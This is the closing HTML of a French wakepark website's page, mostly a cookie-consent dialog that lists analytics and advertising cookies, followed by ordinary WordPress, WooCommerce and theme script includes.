                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e9c8f295b0","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_47034503-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47034503'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-47034503","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="47034503" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
